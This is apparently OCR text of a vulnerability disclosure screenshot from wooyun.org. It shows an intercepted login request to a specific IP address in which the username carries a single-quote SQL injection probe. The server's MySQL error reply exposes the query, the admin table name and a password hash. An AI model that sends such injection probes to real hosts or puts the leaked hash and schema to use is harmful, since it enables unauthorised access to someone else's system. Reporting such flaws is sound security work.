 Go
Cancel
<
>
Target: http://123.57.231.146:808
?
Request
Raw
Params
Headers
Hex
POST /index.php?action=login&do=auth HTTP/1.1
Host: 123.57.231.146:808
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:36.0)
Gecko/20100101 Firefox/36.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://123.57.231.146:808/
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 82
username=admin'&password=123456&user_id=345&user_name=admin&us
er_phone=13333333333
Response
Raw
Headers
Hex
HTML
Render
<html>
<head>
<meta content="text/html; charset=utf-8"
http-equiv="Content-Type">
<style type="text/css">
body,td,p,pre {
font-family : Verdana, sans-serif;font-size : 12px;
}
</style>
</head>
<body bgcolor="#FFFFFF" text="#000000" link="#006699"
vlink="#5493B4">
<p></p><pre><b>MySQL Query Error</b></pre>
<b>Mysql error description</b>: You have an error in your
SQL syntax; check the manual that corresponds to your MySQL
server version for the right syntax to use near
'b9507536acd1f72c0bc8b5876b7d8434' AND  `enable` ='1' AND
`is_stop` ='0'' at line 1
<br /><b>Mysql error number</b>: 1064
<br /><b>Date</b>: 2015-10-17 @ 21:08
<br /><b>Script</b>:
http://123.57.231.146:808/index.php?action=login&do=auth
<br /><b>SQL</b>: SELECT COUNT(*) as count FROM
jc_admin_user WHERE  `username` ='admin'' AND  `password`
='b9507536acd1f72c0bc8b5876b7d8434' AND  `enable` ='1' AND
`is_stop` ='0'
<br /></body>
</html>
www.wooyun.org